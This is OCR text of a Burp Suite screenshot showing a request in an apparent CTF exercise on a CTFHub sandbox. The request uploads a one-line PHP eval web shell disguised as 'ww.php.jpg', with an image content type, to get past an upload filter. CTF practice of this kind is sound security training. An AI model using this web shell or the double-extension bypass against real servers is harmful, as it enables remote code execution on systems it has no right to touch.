 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------41205938665872604321579789667
8 Content-Length: 368
9 Origin: http://challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer:
http://challenge-736e7c823c9e93f3.sandbox.ctfhub.com:10800/?road=/var/w
ww/html/upload/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------41205938665872604321579789667
16 Content-Disposition: form-data; name="file"; filename="ww.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["ctf"]);?>
20
21 -----------------------------41205938665872604321579789667
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 -----------------------------41205938665872604321579789667--
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
搜索 0高亮
Inspector
英
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 0
请求头 12
Inspector
笔记
准备完毕
Event log (12) All issues (17) 内存: 277.8MB